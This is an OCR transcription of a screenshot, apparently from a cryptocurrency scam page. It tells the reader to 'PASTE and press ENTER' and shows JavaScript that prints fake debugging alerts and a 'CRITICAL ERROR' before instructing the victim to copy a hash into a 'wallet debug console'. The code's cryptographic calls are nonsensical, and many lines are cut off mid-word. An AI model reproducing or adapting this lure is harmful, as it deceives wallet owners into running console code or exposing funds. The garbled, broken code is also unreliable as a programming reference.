
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ry
const node_sync = "QuickNode-V4
console.log("%c[START] System 
d;");

console.info("Target: Invalid 
554)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:n
ew Uint8Array(26)}, vault, {nam
  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfb22292d inside Invalid string. Length must b
e a multiple of 4");

  console.error("CRITICAL ERROR: Manual patch required for Invalid string. Length m
ust be a multiple of 4");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);